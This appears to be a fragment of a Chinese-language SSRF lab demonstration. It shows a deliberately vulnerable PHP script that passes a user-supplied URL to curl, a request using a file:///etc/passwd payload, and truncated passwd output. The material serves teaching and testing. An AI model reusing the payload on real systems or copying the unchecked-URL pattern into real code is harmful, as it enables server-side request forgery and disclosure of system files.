 docker/curl_blind.php?url=file:///etc/passwd
<?php
//curl_blind.php
highlight_file(__FILE__);
$url = $_GET['url'];
$curl = curl_init($url);
/*进行curl配置*/
curl_setopt($curl, CURLOPT_TIMEOUT, 10); // 设置超时时间
curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1); // 不输出HTTP头
//curl_setopt($curl, CURLOPT_FOLLOWLOCATION, 1); //跟随跳转
curl_setopt($curl, CURLOPT_NOBODY, 1) ;//不输出响应内容
$responseText = curl_exec($curl);
/*打印curl结果*/
//var_dump(curl_error($curl) );//如果执行curl过程中出现异常，可打开此开关，以便查看异常内容
echo $responseText;
/*关闭curl*/
curl_close($curl);
?> root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/v
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaste
/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/
/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin no
/false nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin